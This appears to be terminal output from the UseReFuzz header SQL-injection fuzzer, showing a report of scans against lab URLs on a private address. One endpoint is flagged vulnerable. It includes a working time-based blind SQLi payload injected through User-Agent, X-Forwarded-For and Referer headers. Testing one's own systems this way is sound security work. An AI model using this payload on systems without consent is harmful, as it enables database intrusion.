 ~
kun on Pwnbox ~ took 4ms
glow /tmp/test/urls_output.md
UseReFuzz HEADER SQLI INJECTION REPORT
## Author - Tanishq Rathore (Kun)
## Github - https://github.com/root-tanishq/userefuzz
## Twitter - https://twitter.com/root_tanishq
UseReFuzz runned on 2023-01-15 21:23:38.044320
## Legality
Usage of userefuzz for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
• Headers User-Agent, X-Forwarded-For, Referer
• Sleep used for checking 10
Report Results
TIME TAKEN | URL | IS VULNERABLE | PAYLOAD
0.002868 | "http://192.168.1.11:8080/index4.php" | False | ""XOR(if(now()=sysdate(),sleep(10),0))XOR""
0.004042 | "http://192.168.1.11:8080/index3.php" | False | ""XOR(if(now()=sysdate(),sleep(10),0))XOR""
0.004868 | "http://192.168.1.11:8080/index2.php" | False | ""XOR(if(now()=sysdate(),sleep(10),0))XOR""
0.005513 | "http://192.168.1.11:8080/index1.php" | False | ""XOR(if(now()=sysdate(),sleep(10),0))XOR""
0.004474 | "http://192.168.1.11:8080/index5.php" | False | ""XOR(if(now()=sysdate(),sleep(10),0))XOR""
0.004159 | "http://192.168.1.11:8080/index6.php" | False | ""XOR(if(now()=sysdate(),sleep(10),0))XOR""
9.998444 | "http://192.168.1.11/index.php" | 💉True | ""XOR(if(now()=sysdate(),sleep(10),0))XOR""